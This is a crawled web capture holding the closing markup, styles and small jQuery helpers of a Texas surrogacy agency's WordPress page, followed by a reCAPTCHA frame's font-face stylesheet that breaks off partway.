									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

<style>

.video-row .short-video-title {
  margin-top: -60px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
}

.social-footer {
  margin-top:15px;
}                

.social-footer a {
  margin-right:15px;
}

.social-footer i {
  font-size:20px;
}
 

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.surrogacyagencytexas.com @ 2026-01-19 18:22:23 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42&co=aHR0cHM6Ly93d3cuc3Vycm9nYWN5YWdlbmN5dGV4YXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=r7m2jj542rbp
body_size: 48826
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
